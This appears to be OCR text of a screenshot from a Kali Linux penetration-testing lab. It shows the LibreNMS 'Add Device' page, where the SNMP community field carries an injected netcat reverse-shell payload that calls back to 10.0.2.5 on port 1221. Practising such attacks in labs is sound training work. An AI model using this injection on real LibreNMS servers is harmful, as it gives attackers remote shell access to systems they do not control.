 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 03:58 PM
Add host - LibreNMS socat binary github - Busca LibreNMS 1.46 - 'addhost'
localhost:8181/addhost/ 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LibreNMS Overview Devices Ports Health Alerts 0 Global Search
Adding host Gamuke community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.5 1221 >/tmp/f) # port 161 using udp
Device added Gamuke (1)
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname Hostname
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community Community
Force add - No ICMP or SNMP checks performed
Add Device